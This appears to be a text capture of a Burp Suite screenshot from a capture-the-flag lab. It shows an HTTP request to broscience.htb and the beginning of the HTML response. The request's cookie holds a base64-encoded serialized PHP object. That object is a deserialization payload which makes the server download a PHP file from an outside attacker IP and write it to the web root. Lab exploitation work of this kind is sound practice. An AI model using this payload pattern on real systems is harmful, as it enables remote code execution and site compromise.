 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 GET /user.php?id=1 HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=va73tlk09aq1nmqtn8s4a958od; user-prefs=
TzoxNToiQXZhdGFySW50ZXJmYWNlIjoyOntzOjM6InRtcCI7czoyNToiaHR0cDovLzEwLjEwLjE0LjEyL3hkLnBocCI7czo3OiJpbWdQYXRoIjtzO
jg6Ii4veGQucGhwIjt9
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Apr 2023 10:58:38 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2223
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <title>
BroScience : administrator
</title>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/css/uikit.min.css" />
19 <script src="https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/js/uikit.min.js">
</script>
20 <script src="https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/js/uikit-icons.min.js">
</script>
<link rel="stylesheet" href="styles/.css">
21 </head>
22 <body class="uk-light">
23
24 <nav class="uk-navbar-container uk-margin uk-navbar-transparent uk-light">
25 <div class="uk-container uk-container-expand">
26 <div class="uk-navbar" uk-navbar>
27 <div class="uk-navbar-left">
28 <a href="/" class="uk-navbar-item uk-logo">
BroScience
</a>
29 </div>
30 <div class="uk-navbar-right">
31 <div class="uk-navbar-item">
<a href="swap_theme.php" class="uk-link-text">
<span uk-icon="icon: paint-bucket">
</span>
</a>